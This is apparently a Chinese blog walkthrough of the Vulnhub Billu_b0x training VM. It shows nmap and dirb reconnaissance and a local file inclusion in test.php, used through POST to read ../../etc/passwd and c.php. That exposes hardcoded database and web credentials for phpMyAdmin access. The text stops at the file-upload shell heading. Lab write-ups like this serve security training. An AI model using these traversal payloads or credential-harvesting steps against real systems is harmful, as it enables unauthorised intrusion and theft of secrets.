vulhub靶机Billu_b0x

Posted 火星上烤鱼

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了vulhub靶机Billu_b0x相关的知识,希望对你有一定的参考价值。

第一部分 靶机说明

靶机地址

https://download.vulnhub.com/billu/Billu\\_b0x.zip

靶机说明

虚拟机难度中等,使用ubuntu(32位),其他软件包有:

php+apache+mysql

目标

Boot to root:从Web应用程序进入虚拟机,并获得root权限。

环境搭建

- 靶机:使用VMWare打开虚机,网络连接方式设置为net,靶机自动获取IP。

- 攻击机:kali linux 2

第二部分 信息收集







第一步 主机扫描

nmap -sP 192.168.2.1/24

获得靶机地址:

192.168.2.55

第二步 端口扫描

nmap -p1- -A 192.168.2.55 -oN billu.txt

(使用nmap扫描1-65535全端口,并做服务识别和深度扫描(加-A参数),扫描结果保存到txt文件)

发现开放22和80端口

第三步 访问80端口

http://192.168.2.55/

第三部分 漏洞查找和文件包含利用

漏洞挖掘思路

- SQL注入:首页提示注入,想办法注入成功。

- 暴破目录:用DirBuster暴破,看是否有新网页,找新漏洞;

- 漏洞扫描:暴破的新网页,送进AWVS或APPScan扫漏洞;

- 手动挖掘:暴破的新页面,通过Firefox挂burp代理,在burp中观察Request和Response包,手动找漏洞;

- 查看每个网页的源码,看是否有提示;。

- 如得到用户名,密码,尝试登录ssh,如能连接上,无需反弹shell了



第一步 扫描目录

dirb http://192.168.2.55

直接拿御剑扫描后台



第二步 访问 /add

http://192.168.2.55/add

发现是个文件上传的,多次尝试无果,猜测可能该页面是纯静态页面,用来迷惑攻击者





第三步 访问test

http://192.168.2.55/test.php

'file' parameter is empty. Please provide file path in 'file' parameter

发现需要参数file=

想到文件包含







第四步 尝试文件包含

http://192.168.2.55/test.php?file=../../.../../etc/password

发现不成功



使用post提交







第五步 使用post方法读取文件,进行代码审计

file=c.php

file=../../../../../etc/passwd

$conn = mysqli\\_connect("127.0.0.1","billu","b0x\\_billu","ica\\_lab");



第六步 in.php文件

http://192.168.2.55/in.php



第七步 使用密码登陆数据库

http://192.168.2.55/phpmy/

用户名:billu

密码:b0x\\_billu



数据库名:ica\\_lab

发现账号和密码: 用户名:biLLu,密码:hEx\\_it

第四部分 通过文件上传获取shell



